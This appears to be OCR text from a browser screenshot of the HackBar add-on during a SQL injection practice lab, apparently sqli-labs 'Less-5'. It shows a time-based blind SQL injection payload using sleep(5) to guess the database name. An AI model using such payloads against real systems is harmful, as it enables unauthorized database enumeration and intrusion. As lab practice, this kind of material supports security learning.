 119.45.55.187/Less-5/?id=1' and if(left(database(),8)='security',sleep(5),1)--+
INT SQL XSS Encryption Encoding Other
Load ... http://119.45.55.187/Less-5/?id=1' and if(left(database(),8)='security',sleep(5),1)--+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Welcome Dhakkan